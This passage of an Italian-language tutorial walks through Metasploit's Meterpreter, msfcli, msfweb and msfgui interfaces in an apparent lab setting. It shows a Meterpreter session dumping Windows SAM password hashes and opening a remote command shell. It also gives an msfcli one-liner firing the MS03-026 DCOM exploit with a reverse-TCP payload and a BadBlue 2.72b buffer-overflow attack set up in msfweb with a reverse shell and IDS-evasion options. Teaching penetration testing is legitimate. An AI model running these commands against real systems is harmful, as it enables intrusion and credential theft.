| loadlib: success.                                                                           |
| meterpreter> use -m Fs                                                                      |
| loadlib: Loading library from 'ext97880.dll' on the remote machine.                         |
| meterpreter>                                                                                |
| loadlib: success.                                                                           |
| meterpreter> use -m Sam                                                                     |
| loadlib: Loading library from 'ext826581.dll' on the remote machine.                        |
| meterpreter>                                                                                |
| loadlib: success.                                                                           |
| meterpreter> gethashes                                                                      |
| meterpreter>                                                                                |
| Administrator:500:75eb7ea266a5fe6eaad3b435b51404ee:1d62e074ed0068eca068f3b36c9d8277:::      |
| Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::::             |
| HelpAssistant:1000:7d75f48632888325a95cf083608b7ad6:53f337e9cd64272ea5d78fe607f0a7cd:::     |
| SUPPORT 388945a0:1002:aad3b435b51404eeaad3b435b51404ee:7365113a52ec50bb8c1fae365453360e:::: |
| wels:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::::             |
| meterpreter>                                                                                |

Teniamo bene a mente quest' immagine, la metteremo a confronto con una sessione simile con un esempio dedicato al **MSF-3.3-dev**. Succesivamente, dopo aver ottenuto le hash dell amministratore e degli altri utenti del sistema attaccato, apriamo un canale di interazione ed otteniamo il prompt dei comandi del sistema, l' immagine del processo è la seguente...

| meterpreter> execute -f cmd                          |
|------------------------------------------------------|
| execute: Executing 'cmd'                             |
| meterpreter>                                         |
| execute: success, process id is 3224.                |
| meterpreter> interact 1                              |
| Error: The channel identifier 1 is invalid.          |
| meterpreter> execute -f cmd -c                       |
| execute: Executing 'cmd'                             |
| meterpreter>                                         |
| execute: success, process id is 3628.                |
| execute: allocated channel 1 for new process.        |
| meterpreter> interact 1                              |
| interact: Switching to interactive console on 1      |
| meterpreter>                                         |
| interact: Started interactive channel 1.             |
|                                                      |
| Microsoft Windows XP [Versione 5.1.2600]             |
| (C) Copyright 1985-2001 Microsoft Corp.              |
|                                                      |
| D:\Documents and Settings\wels\Desktop>ipconfig      |
| ipconfig                                             |
|                                                      |
| Configurazione IP di Windows                         |
|                                                      |
|                                                      |
| Scheda Ethernet Connessione alla rete locale (LAN):  |
|                                                      |
| Suffisso DNS specifico per connessione: hacklabs.org |
| Indirizzo IP                                         |
| Subnet mask                                          |
| Gateway predefinito                                  |
|                                                      |
| D:\Documents and Settings\wels\Desktop>              |

In parole povere è stato fatto quanto segue...

- 1. **execute -f cmd** per creare un processo di comando
- 2. **execute -f cmd -c** per creare il processo di comando sull' host remoto e creare un canale di interazione
- 3. **interact 1** *per interagire con l' host tramite il canale appena creato*

Con il comando **ipconfig** vediamo che siamo in un processo sull host remoto.

Bene, questo è solo un esempio di quello che si può fare con il MSF, soprattutto con il payload Meterpreter, ma andiamo avani con la nostra descrizione...

# <u>./msfcli</u>

Dopo aver, speriamo nel miglior modo possibile, dato una descrizione della console del MSF, andiamo a descrivere la **msfcli**, common line interface.

Sulla msfcli non c'é tantissimo da dire se non che è praticamente il metodo più veloce che il MSF mette a disposizione.

Msfcli funziona con l' esecuzione tramite shell di una exploitation con selezione di exploit, payload, setting di indirizzi / porte, locali / remote, tutto in una sola riga.

Per farci un' idea precisa, guardiamone l' help...

| msfcli <nome_exploit> <opzione=valore> [modalità]</opzione=valore></nome_exploit>                               |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Mode                                                                                                    | Description                                                                                                    |  |  |  |
| <pre>(H)elp (S)ummary (O)ptions (A)dvanced (I)DS Evasion (P)ayloads (T)argets (AC)tions (C)heck (E)xecute</pre> | You're looking at it baby!<br>Show information about this module<br>Show available options for this module<br>Show available advanced options for this module<br>Show available ids evasion options for this module<br>Show available payloads for this module<br>Show available targets for this exploit module<br>Show available actions for this auxiliary module<br>Run the check routine of the selected module<br>Execute the selected module |  |  |  |

Come possiamo vedere non è molto *userfriendly* come la msfconsole, ma vi assicuro che dopo un paio di prove potrebbe sostituire benissimo la vostra scelta.

Viene da se che mscli può essere interpretata come un vero e proprio comando shell, perché lo è, di conseguenza possiamo passargli anche comandi di aiuto personalizzato come grep ad esempio, che può essere utile con msfcli per la selezione di un exploit all' interno di una determinata lista.

Ma andiamo anche alla dimostrazione di come passare una sequenza di exploitation a msfcli, prendendo ad esempio l'exploit ms03 026 dcom ed il payload meterpreter

```
root@bt~# msfcli3 exploit/windows/dcerpc/ms03_026_dcom HTTPORT=8080
PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.1.25 LPORT=5555
RHOST=128.128.1.2 E
[*] Started reverse handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-
0020af6e7c57:0.0@ncacn_ip_tcp:128.128.1.2[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:128.128.1.2[135]
...
[*] Sending exploit ...
```

La lettera E finale sta ad indicare il lancio dell' attacco.

Capirete voi che essendo perfettamente a conoscenza delle opzioni da passare e della condizione in cui ci si trova msfcli è lo strumento più veloce che c'é.

# <u>./msfweb</u>

Bene ora siamo arrivati alla descrizione dell' interfaccia web del MSF, la msfweb appunto, che permette il lancio e configurazione di tutti gli strumenti tramite un interfaccia web, utile magari per le prime volte che si usa il MSF, perché rende appunto più semplice la comprensione per coloro che non sono molto abili con l'uso della shell. Facciamo per quest' occasione un altro esempio pratico. ;-)

Questa è un' immagine di come si presenta l' interfaccia web di MSF appena avviata...



I pulsanti sono visibili nella parte in alto a sinistra ma, secondo la skin che si utilizza, a scelta dal menù Options, potrebbero trovarsi anche a sinistra o altrove, in caso di nuove skins :-)

Partiamo quindi a fare il nostro nuovo esempio dalla scansione del sistema da attaccare, passando ad Nmap opzioni di services fingerprinting vediamo cosa la scansione ci restituisce...

| HaCkLaB ~<br>Starting<br>Interesti                           | * # <b>nmap</b> *<br>Nmap 4.70 | -sv 128.128.1.2            | 2<br>b.org ) at 2009-10-03 23:38 GMT<br>2: |
|--------------------------------------------------------------|--------------------------------|----------------------------|--------------------------------------------|
| NOL SHOWI                                                    | 1: 988 CIG                     | osed ports                 |                                            |
| PORT                                                         | STATE                          | SERVICE                    | VERSION                                    |
| 23/tcp                                                       | open                           | telnet                     | Microsoft Windows XP telnetd               |
| 25/tcp                                                       | open                           | smtp                       | Microsoft ESMTP 6.0.2600.2180              |
| 80/tcp                                                       | open                           | http                       | Microsoft IIS webserver 5.1                |
| 135/tcp                                                      | open                           | msrpc                      | Microsoft Windows RPC                      |
| 139/tcp                                                      | open                           | netbios-ssn                |                                            |
| 443/tcp                                                      | open                           | https?                     |                                            |
| 445/tcp                                                      | open                           | microsoft-ds               | Microsoft Windows XP microsoft-ds          |
| 1035/tcp                                                     | open                           | msrpc                      | Microsoft Windows RPC                      |
| 1720/tcp                                                     | filtered                       | H.323/Q.931                |                                            |
| 3389/tcp                                                     | open                           | microsoft-rdp              | Microsoft Terminal Service                 |
| 4662/tcp                                                     | open                           | edonkey?                   |                                            |
| 8080/tcp                                                     | open                           | http                       | BadBlue httpd 2.7                          |
| Service 1                                                    | Info: Host                     | : hacklab-dww;             | : OSs: Windows XP, Windows                 |
| Service of http://nm                                         | detection<br>map.org/su        | performed. Ple<br>ubmit/ . | ease report any incorrect results at       |
| Mmap done. I if address (I nost up) scanned in 52.20 seconds |                                |                            |                                            |

Bene, oltre I soliti servizi, ed un IIS webserver 5.1 ampiamente exploitabile, abbiamo il BadBlue attivo sulla porta HTTP 8080, anche se già lo sappiamo ampiamente, facciamo una ricerca per il BadBlue 2.7 tramite la casella di ricerca degli exploits nella msfweb interface.

Clickando sul pulsante per la ricerca di exploits verrà aperta una nuova finestra dove è possibile inserire il nome dell' exploit da cercare...

| Available Exploits (1)                                                                                                    | < |
|----------------------------------------------------------------------------------------------------|---|
| SEARCH                                                                                                    |   |
| Showing all 265 modules                                                                                                    |   |
| 3CTftpSvc TFTP Long Mode Buffer Overflow 鸄                                                                                                    |   |
| This module exploits a stack overflow in 3CTftpSvc 2.0.1. By sending a specially crafted packet<br>with an overly long mode field, a remote attacker could overflow a buffer and execute arbitrary<br>code on the system.                          |   |
| 3Com 3CDaemon 2.0 FTP Username Overflow                                                                                                    |   |
| This module exploits a vulnerability in the 3Com 3CDaemon FTP service. This package is being<br>distributed from the 3Com web site and is recommended in numerous support documents. This<br>module uses the USER command to trigger the overflow. |   |
| AIM Triton 1.0.4 CSeq Buffer Overflow 🂐                                                                                                    |   |
| This module exploits a buffer overflow in AOL's AIM Triton 1.0.4. By sending an overly long                                                                                                    | • |

Cerchiamo un eventuale,(:-P), exploit per il BadBlue così come scritto nell' output dello scanning e vediamo che viene restituito un exploit per il BadBlue alla versione del demone che gira sull' host della nostra vittima.



L' exploit ci viene restituito, ora ci basta clickarci sopra e si aprirà una nuova finestra...

|                                                                  | BadBlue 2.72b PassThru Buffer                                               | r Overflow (5)                         |     |
|------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------|-----|
|                                                                  | BadBlue 2.72b PassThru B                                                    | uffer Overflow                         |     |
| This module explo<br>earlier.                                    | ts a stack overflow in the PassThru fun                                     | ctionality in ext.dll in BadBlue 2.72b | and |
| This module (v\$Rev                                              | ision:\$) was provided by MC, under the N                                   | 1etasploit Framework License.          |     |
| Select a target to                                               | continue:                                                                   |                                        |     |
| BadBlue 2.7                                                      | <u>2b Universal</u>                                                         |                                        |     |
| External references                                              |                                                                             |                                        |     |
| <ul> <li><u>http://www.se</u></li> <li>http://cve.mit</li> </ul> | <u>curityfocus.com/bid/26803</u><br>re.org/cgi-bin/cvename.cgi?name=2007-63 | <u>377</u>                             |     |
|                                                                  |                                                                             |                                        |     |
|                                                                  |                                                                             |                                        |     |

Ora l'exploit viene selezionato, si tratta di configurarlo con il target e un payload, che stavolta prenderemo come:

<u>generic/shell\_reverse-tcp - Connect back to attacker and spawn a command shell</u>

ed ecco come viene mostrata la finestra successiva...

|                                                    | BadBlue 2.72b PassThru Buffer Overflow (5)                                                         | <b>–</b> – × |  |
|----------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|--|
| BadBlue 2.72b PassThru Buffer Overflow             |                                                                                                    |              |  |
| Select payload for target BadBlue 2.72b Universal: |                                                                                                    |              |  |
| CURRENT CONFIGURATION - CHANGE TARGET              |                                                                                                    |              |  |
| EXPLOIT                                            | windows/http/badblue_passthru                                                                      |              |  |
| TARGET                                             | BadBlue 2.72b Universal                                                                            |              |  |
| NAME                                               | DESCRIPTION                                                                                        |              |  |
| generic/shell_bind_tcp                             | Listen for a connection and spawn a command shell                                                  |              |  |
| generic/shell_reverse_tcp                          | Connect back to attacker and spawn a command shell                                                 |              |  |
| windows/adduser                                    | Create a new user and add them to local administration group                                       |              |  |
| windows/adduser/bind_tcp                           | Listen for a connection, Create a new user and add them to local adminis group                     | stration     |  |
| windows/adduser/reverse_http                       | Tunnel communication over HTTP using IE 6, Create a new user and add to local administration group | them         |  |
| <u>windows/adduser</u><br>/reverse_ord_tcp         | Connect back to the attacker, Create a new user and add them to local administration group         |              |  |
| windows/adduser/reverse_tcp                        | Connect back to the attacker, Create a new user and add them to local administration group         |              |  |
| windows/dllinject/bind_tcp                         | Listen for a connection, Inject a custom DLL into the exploited process                            |              |  |
| windows/dllinject/reverse_http                     | Tunnel communication over HTTP using IE 6, Inject a custom DLL into th<br>exploited process        | e            |  |
| windows/dllinject<br>/reverse_ord_tcp              | Connect back to the attacker, Inject a custom DLL into the exploited proc                          | cess         |  |
| windows/dllinject/reverse_tcp                      | Connect back to the attacker, Inject a custom DLL into the exploited proc                          | cess         |  |
| windows/download_exec                              | Download an EXE from a HTTP URL and execute it                                                     |              |  |
| windowe/download_oxoc                              |                                                                                                    | -            |  |

Ora abbiamo le seguenti opzioni settate:

| EXPLOIT | windows/http/badblue_passthru |
|---------|-------------------------------|
| TARGET  | BadBlue 2.72b Universal       |
| PAYLOAD | generic/shell_reverse_tcp     |

Manca da inserire la serie di parametri richiesti e si può procedere al lancio dell' exploit, quindi...

| BadBlue 2.72b PassThru Buffer Overflow (5)                                       |                                   |  |  |  |
|----------------------------------------------------------------------------------|-----------------------------------|--|--|--|
| Please enter all of the required options and press 'Launch Exploit' to continue. |                                   |  |  |  |
| BadBlue 2.72b PassThru Buffer Overflow                                           |                                   |  |  |  |
| Select payload for target BadBlue 2.72b Universal:                               |                                   |  |  |  |
| CURRENT CONFIGURATION - CHANGE PAYLO                                             | AD                                |  |  |  |
| EXPLOIT                                                                          | windows/http<br>/badblue_passtbru |  |  |  |
| TARGET                                                                           | BadBlue 2.72b Universal           |  |  |  |
| PAYLOAD                                                                          | generic/shell_reverse_tcp         |  |  |  |
| STANDARD OPTIONS                                                                 |                                   |  |  |  |
| RHOST                                                                            | Required                          |  |  |  |
| The target address (type: address)                                               |                                   |  |  |  |
| RPORT                                                                            | Required                          |  |  |  |
| The target port (type: port)                                                     | 80                                |  |  |  |
| VHOST                                                                            |                                   |  |  |  |
| HTTP server virtual host (type: string)                                          |                                   |  |  |  |
| LHOST                                                                            | Required                          |  |  |  |
| The local address (type: address)                                                |                                   |  |  |  |
| LPORT                                                                            | Required                          |  |  |  |
| The local port (type: port)                                                      | 4444                              |  |  |  |
| Launch Exploit                                                                   |                                   |  |  |  |

Avremmo volendo, potuto inserire molte altre opzioni, dalla possibilità di cambiare **User Agent**, all' **encoding**, all' uso di **proxy**, alla possibilità di evasione per vari **IPS**, connessione **cryptata** e in **SSL**, basta guardare dalle immagini sottostanti per capire le potenzialità di setting del **MSF**.

| BadBlue 2.72b PassThru Buffer Overflow (5)                          |                                       |
|---------------------------------------------------------------------|---------------------------------------|
| ContextInformationFile                                              | ^                                     |
| The information file that contains context information (type: path) |                                       |
| EnableContextEncoding                                               |                                       |
| Use transient context when encoding payloads (type: bool)           |                                       |
| EncoderDontFallThrough                                              |                                       |
| Don't fall through to alternative encoders (type: bool)             |                                       |
| Proxies                                                             |                                       |
| Use a proxy chain (type: string)                                    |                                       |
| SSL                                                                 |                                       |
| Use SSL (type: bool)                                                |                                       |
| UserAgent                                                           |                                       |
| The User-Agent header to use for all requests (type: string)        |                                       |
| WfsDelay                                                            |                                       |
| Additional delay when waiting for a session (type: integer)         | 0                                     |
| ARCH                                                                |                                       |
| The architecture that is being targeted (type: string)              |                                       |
| PLATFORM                                                            |                                       |
| The platform that is being targeted (type: string)                  |                                       |
|                                                                     |                                       |
| Launch Exploit                                                      |                                       |
| EVASION OPTIONS                                                     |                                       |
| HIIP::header_tolding                                                | · · · · · · · · · · · · · · · · · · · |

| BadBlue 2.72b PassThru Buffer Overflow (5)                                                            |       |
|----------------------------------------------------------------------------------------------------|-------|
| HTTP::header_folding                                                                                  |       |
| Enable folding of HTTP headers (type: bool)                                                           |       |
| HTTP::method_random_case                                                                              |       |
| Use random casing for the HTTP method (type: bool)                                                    |       |
| HTTP::method_random_invalid                                                                           |       |
| Use a random invalid, HTTP method for request (type: bool)                                            |       |
| HTTP::method_random_valid                                                                             |       |
| Use a random, but valid, HTTP method for request (type: bool)                                         |       |
| HTTP::pad_fake_headers                                                                                |       |
| Insert random, fake headers into the HTTP request (type: bool)                                        |       |
| HTTP::pad_fake_headers_count                                                                          |       |
| How many fake headers to insert into the HTTP request (type: integer)                                 | 0     |
| HTTP::pad_get_params                                                                                  |       |
| Insert random, fake query string variables into the request (type: bool)                              |       |
| HTTP::pad_get_params_count                                                                            |       |
| How many fake query string variables to insert into the request (type: integer)                       | 16    |
| HTTP::pad_method_uri_count                                                                            |       |
| How many whitespace characters to use between the method and uri (type: integer)                      | 1     |
| HTTP::pad_method_uri_type                                                                             |       |
| What type of whitespace to use between the method and uri (accepted: space, tab, apache) (type: enum) | space |
| HTTP::pad_post_params                                                                                 |       |

| BadBlue 2.72b PassThru Buffer Overflow (5)                                                                    |            |
|----------------------------------------------------------------------------------------------------|------------|
| How many fake post variables to insert into the request (type: integer)                                       | 16         |
| HTTP::pad_uri_version_count                                                                                   |            |
| How many whitespace characters to use between the uri and version (type: integer)                             | 1          |
| HTTP::pad_uri_version_type                                                                                    |            |
| What type of whitespace to use between the uri and version (accepted: space, tab, apache) (type: enum)        | space      |
| HTTP::uri_dir_fake_relative                                                                                   |            |
| Insert fake relative directories into the uri (type: bool)                                                    |            |
| HTTP::uri_dir_self_reference                                                                                  |            |
| Insert self-referential directories into the uri (type: bool)                                                 |            |
| HTTP::uri_encode_mode                                                                                         |            |
| Enable URI encoding (accepted: none, hex-normal, hex-all, hex-random, u-normal, u-all, u-random) (type: enum) | hex-normal |
| HTTP::uri_fake_end                                                                                            |            |
| Add a fake end of URI (eg: /%20HTTP/1.0///) (type: bool)                                                      |            |
| HTTP::uri_fake_params_start                                                                                   |            |
| Add a fake start of params to the URI (eg: /%3fa=b//) (type: bool)                                            |            |
| HTTP::uri_full_url                                                                                            | _          |
| Use the full URL for all HTTP requests (type: bool)                                                           |            |
| HTTP::uri_use_backslashes                                                                                     |            |
| Use back slashes instead of forward slashes in the uri (type: bool)                                           |            |
| Launch Exploit                                                                                                | v          |

Visto che ci piace essere alla moda, (il motivo reale è che non trovo lo spazio giusto nella pagina -.-), cambiamo skin :-**P** 



Torniamo quindi alla finestra, dove vanno inseriti i dati "**requiered**" ed inseriamo la porta **8080** come da scansione, insieme all ip **128.128.1.2** come Target e l' ip del localhost **192.168.1.25** dopodiché cliackiamo su :

"Launch Exploit"

ed aspettiamo che ci venga restituita la console in una nuova finestra che, in questo caso, dopo l' avvio dell' attacco con...



...ci restituisce la nostra *spowned shell*:



Presto detto / presto fatto, con un interfaccia web forse le cose sono più comprensibili per tutte quelle persone che non hanno molta familirità con la linea di comando, ma di sicuro non è una scelta stabile e veloce come la **msfconsole** o addirittura la **msfcli**.

www.backtrack.it

# <u>./msfgui</u>

Ora per completare l'opera non possiamo mancare nella presentazione dell'ancorpiù semplice *msfgui*, la *gui* del MSF, presente di default in **BackTrack** dalla release 3 del MSF.

Ecco come si presenta msfgui:

